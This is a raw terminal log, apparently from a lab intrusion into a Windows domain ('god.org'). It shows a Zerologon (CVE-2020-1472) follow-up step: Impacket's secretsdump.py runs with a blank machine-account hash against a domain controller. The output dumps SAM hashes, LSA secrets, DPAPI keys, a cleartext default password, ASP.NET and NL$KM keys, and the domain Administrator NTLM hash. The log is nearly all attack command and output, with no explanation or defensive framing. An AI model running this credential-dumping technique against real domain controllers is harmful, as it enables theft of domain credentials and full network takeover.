 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa2010cn-god$@192.168.3.
21'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:75a64a17acd6ffaed5164b0b6d7a99721835d65cf280fe099cf92e000090f879
GOD\OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:08fb4e12db99c6c73e168b319a8f671b
GOD\OWA2010CN-GOD$:des-cbc-md5:02a731d0bfbc077f
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0×bc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000 E5 B2 26 B5 C5 B1 7C D0 2E 55 BC 13 44 D9 7D 0D ..&...|..U..D.}.
0010 54 77 F1 97 85 BF C8 6A 68 29 AF 7E 9C FB 09 97 Tw.....jh).~....
0020 AD 79 0A 1A 9C 5D 31 4C F2 A9 8C 70 4E 15 83 FD .y...]1L...pN...
0030 B2 27 E9 DA E6 10 05 EA 9D 95 A9 83 95 69 51 EF .'...........iQ.
0040 1B 70 6D 24 67 A8 4F CC 7E 5A 41 0E CF 50 73 59 .pm$g.O.~ZA..PsY
0050 08 A0 1A F2 85 30 73 07 .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae6
1005ea9d95a983956951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000 26 30 38 00 EB 7B 75 83 19 41 C0 FF F5 14 C5 21 &08..{u..A.....!
0010 E4 4B 66 A6 96 48 A9 D3 83 4E D7 58 7D CF 17 B5 .Kf..H...N.X}...
0020 60 1E BB C0 E5 66 C6 59 19 ED A5 55 D4 1F 0C 2C `....f.Y...U...,
0030 4A FB F9 8C 11 98 2A D9 C4 F1 7E DD 71 E8 AD 6F J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17edd71e8ad6f
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
god.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::